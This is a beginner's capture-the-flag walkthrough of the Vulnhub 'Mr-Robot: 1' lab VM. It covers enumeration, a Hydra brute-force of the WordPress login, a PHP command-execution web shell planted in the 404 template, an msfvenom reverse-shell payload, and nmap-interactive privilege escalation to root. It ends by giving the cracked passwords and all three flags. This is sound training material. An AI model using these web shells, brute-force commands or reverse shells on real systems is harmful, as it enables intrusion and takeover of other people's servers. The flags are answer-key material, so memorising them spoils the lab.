
Name: Mr-Robot: 1
Date release: 28 June 2016
Author: Leon Johnson
Series: Mr-Robot
Vulnhub: https://www.vulnhub.com/entry/mr-robot-1,151/
Description:
Based on the show, Mr. Robot.
This VM has three keys hidden in different locations. Your goal is to find all three. Each key is progressively difficult to find.
The VM isn't too difficult. There isn't any advanced exploitation or reverse engineering. The level is considered beginner-intermediate.
This was actually my very first walkthrough ever. So some of my previous posts were better and have a bit more screenshots than this one. That being said, hopefully you can enjoy my first walkthrough where I have included rabbit holes I went down.
1. Service Enumeration
Here is the nmap scan where only the interesting information was kept:
PORT    STATE  SERVICE  REASON       VERSION
22/tcp  closed ssh      conn-refused
80/tcp  open   http     syn-ack      Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open   ssl/http syn-ack      Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Issuer: commonName=www.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2015-09-16T10:45:03
| Not valid after:  2025-09-13T10:45:03
| MD5:   3c16 3b19 87c3 42ad 6634 c1c9 d0aa fb97
| SHA-1: ef0c 5fa5 931a 09a5 687c a2c2 80c4 c792 07ce f71b
| -----BEGIN CERTIFICATE-----
| MIIBqzCCARQCCQCgSfELirADCzANBgkqhkiG9w0BAQUFADAaMRgwFgYDVQQDDA93
| d3cuZXhhbXBsZS5jb20wHhcNMTUwOTE2MTA0NTAzWhcNMjUwOTEzMTA0NTAzWjAa
| MRgwFgYDVQQDDA93d3cuZXhhbXBsZS5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0A
| MIGJAoGBANlxG/38e8Dy/mxwZzBboYF64tu1n8c2zsWOw8FFU0azQFxv7RPKcGwt
| sALkdAMkNcWS7J930xGamdCZPdoRY4hhfesLIshZxpyk6NoYBkmtx+GfwrrLh6mU
| yvsyno29GAlqYWfffzXRoibdDtGTn9NeMqXobVTTKTaR0BGspOS5AgMBAAEwDQYJ
| KoZIhvcNAQEFBQADgYEASfG0dH3x4/XaN6IWwaKo8XeRStjYTy/uBJEBUERlP17X
| 1TooZOYbvgFAqK8DPOl7EkzASVeu0mS5orfptWjOZ/UWVZujSNj7uu7QR4vbNERx
| ncZrydr7FklpkIN5Bj8SYc94JI9GsrHip4mpbystXkxncoOVESjRBES/iatbkl0=
|_-----END CERTIFICATE-----
MAC Address: 08:00:27:AD:EE:84 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.8
Based on the above Nmap scan, we can see that this host is running only 2 services.
The first service is SSH. However, the potential for a SSH attack vector is a no-go situation due to the fact the state of the port is closed and it's showing a refused connection:
PORT STATE SERVICE REASON VERSION
22/tcp closed ssh conn-refused
The other service we see running appears to be a web service based on the two ports (80, 443) that are open. Port 80 and port 443 are typically reserved for web services, port 80 being the insecure port and port 443 being the default port for HTTPS based connections. Additionally, the service shown is "http" and the version is shown as "Apache httpd":
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd
443/tcp open ssl/http syn-ack Apache httpd
2. Web Enumeration
Using the web browser to navigate to the system we are greeted with what appears to be a linux system booting up:

Once this "bootup" finishes, you are thrown into an Internet Relay Chat like window where "Mr.Robot" talks to you and presents you with valid commands.
Rabbit Hole #1:
So I sat there running through the different commands to see what they do.There was only one command Join which allowed for user input aside from your typical commands. I thought this might be one of the places I can perform some attack vectors. Well this command only accepted an email input with the typical [email protected] format. I tried to trick this a few times by throwing backticks with commands like echo whoami@derp.com and it would take this as input but didn't do anything. If you put even a valid email nothing happens either.
Getting back on track
So I ran a Nikto scan as follows
root@kali:~# nikto -h 192.168.1.26
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.1.26
+ Target Hostname:    192.168.1.26
+ Target Port:        80
+ Start Time:         2018-03-10 23:38:03 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ Uncommon header 'link' found, with contents: <http://192.168.1.26/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress/: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ 7535 requests: 0 error(s) and 17 item(s) reported on remote host
+ End Time:           2018-03-10 23:42:58 (GMT-5) (295 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
We see this website is running a Wordpress backend. I loaded up wpscan, but it didn't really show anything interesting other than a Denial of Service exploit and we really don't want to knock the website offline.
From the above Nikto scan, one should take a look at the *robots.txt:
User-agent: *
fsocity.dic
key-1-of-3.txt
Key #1 was of course listed in the key-1-of-3.txt file and it will be listed later in this walkthrough.
The fsocity.dic was a dictionary file which will be used at a later time.
Browsing to the admin login page for a WordPress, typically at http://website.com/wp-admin/
Rabbit Hole #2:
I start to Google for ways of obtaining the username that makes posts on the Wordpress website. A lot of these sites all had the same information which I attempted to follow. Unfortunately, the person who is running this website never actually created a blog post. So this became a fruitless method of obtaining the necessary admin credentials. I even tried "user" since the errors on the site would say "user's blog."
I've never actually watched the Mr.Robot series so I did some Googling to get character's names. I remember from the various commands in the IRC window would always mention "fsociety." ( http://mrrobot.wikia.com/wiki/Characters )
So I tried combinations of the names of all characters listed under fsociety. From first + last name, first name, last name, last name + first name, and I kept getting the following:

Getting back on track
So I know from using Wordpress in the past if you give it the proper username you get an error like so:

So we end up finding the proper username which is elliot
Loading up THC Hydra, a password brute forcing tool with the following command: hydra -l elliot -P fsocity.dic target_ip_address -V http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In:S=Location' -t 64
Here is what each parameter in the above means:
-l= single user only. If we wanted to supply a list it would be capital "L"
-P= Password file to scan through
target_ip_address= The website we intend to attack
-V= Verbose mode. This will show all the login attempts with the elliot:password combination from the password file
http-post-form= The supported service we want to attack. Login form is a HTTP POST
/wp-login.php= the page we intend to attack that has the login form
log= Wordpress's username field has a name of "log"
^USER^= the variable for hydra to replace with the username
pwd= Wordpress's password field has a name of "pwd"
^PASS^= the variable for hydra to replace with the password
wp-submit=Log in= the field name and value of Wordpress Submit form button
S= the success flag to look for, in this case "Location." Think of this like grepping the web page
-t 64= The number of threads (64)
Once we kick off the command we should see a giant wall of text like so

After letting my scan run over night, we found elliot's password:
[80][http-post-form] host:192.168.1.26 login: elliot password: ER28-0652
1 of 1 target succesfully completed, 1 valid password found
For grins and giggles I grep'd the dictionary file to see were this line was. It was the 5th line from the bottom....c'mon
3. Establishing a Foothold
Using the credentials elliot:ER28-0652 I log into the administrative panel.
WordPress has a built in template editor. This template editor was used to modify the main templates 404.php page. I removed all the existing code an added my basic php shell code:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
This one liner comes from Sente on Github:

After saving the page, I navigate to the 404.php page in my browser and supply it a command just to verify it works:
I navigate to the 404 page with a basic linux command via http://192.168.1.26/wp-content/themes/twentyfive/404.php?cmd=ifconfig to see if it will give me the server's IP address information and it did!
Afterwards I perform a directory listing of /home/ to find a user called Robot. From there we perform a directory listing of Robot to find the 2nd key and a hashed password file:

The contents of the hashed password file:

Using an online hash cracking website, we find robot's password:

Afterwards, I check to see if the system has netcat installed

Unfortunately this version of netcat did not have the -e parameter which would allow us to spin up a bash shell. So using msfvenom I generated a payload and used my Kali box to serve this payload via an Apache web service:
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.1.24 LPORT=6666 -f raw > shell.pl
Using the following command I downloaded the file onto the victim's machine under /tmp:

I created a netcat listener on my Kali box and then called the shell script to get a basic shell on the system:


Using the following command python -c 'import pty; pty.spawn("/bin/bash")' I then generated an interactive shell and logged in as robot:
4. Privilege Escalation
Using the following command find / -perm -u=s -type f 2>/dev/null, we search for any files that have the setuid bit set. The results were as follows:
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown

Using some help, I found out that nmap has the ability to generate an interactive shell as the user that owns the file. Running nmap using nmap --interactive starts nmap. To break out and utilize the interactive shell simply typing !sh gives us a root shell.
The third key was found in /root.
5. Keys
Flag #1:
This was found early after essentially performing a web scan in the robots.txt file
Here's the actual flag: 073403c8a58a1f80d943455fb30724b9
Flag #2:
This flag was found after establishing a basic foothold on the system. It was done only after hijacking a PHP page that's apart of Wordpress.
Here's the actual flag: 822c73956184f694993bede3eb39f959
Flag #3:
This was only obtainable after performing a privilege escalation as the flag was sitting in root's home directory
Here's the actual flag: 04787ddef27c3dee1ee161b21670b4e4
There you have it! This was actually my first ever walkthrough that I probably should've posted first.
Feel free to ask some questions should you have any. I will do my best to explain given that I would consider myself still to be a novice at penetration testing.
Please follow me if you are interested for future walk throughs as I intend to post more!
Excellent explanation, here you have my upvote and I'm following you, I did not know about vulnhub, the project is quite interesting